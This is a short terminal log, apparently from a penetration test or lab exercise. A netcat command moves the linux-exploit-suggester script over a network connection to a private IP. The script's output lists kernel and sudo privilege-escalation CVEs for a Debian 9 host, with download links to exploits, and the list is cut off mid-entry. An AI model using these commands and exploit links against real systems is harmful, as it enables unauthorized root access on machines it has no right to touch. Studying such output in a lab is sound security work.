 ./srh_exp.sh
nc 192.168.253.136 9000 < /home/wjk/exp/linux-exploit-suggester.sh
Available information:
Kernel version: 4.9.0
Architecture: x86_64
Distribution: debian
Distribution version: 9
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
76 kernel space exploits
48 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2019-13272] PTRACE_TRACEME
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
Exposure: highly probable
Tags: ubuntu=16.04{kernel:4.15.0-*},ubuntu=18.04{kernel:4.15.0-*},[ debian=9{kernel:4.9.0-*} ],debian=10{kernel:4.19.0-*},fedora=30{kernel:5.0.9-*}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47133.zip
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c
Comments: Requires an active PolKit agent.
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},ubuntu=(16.04|17.04){kernel:4.(8|10).0-(19|28|45)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled ≠ 1
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2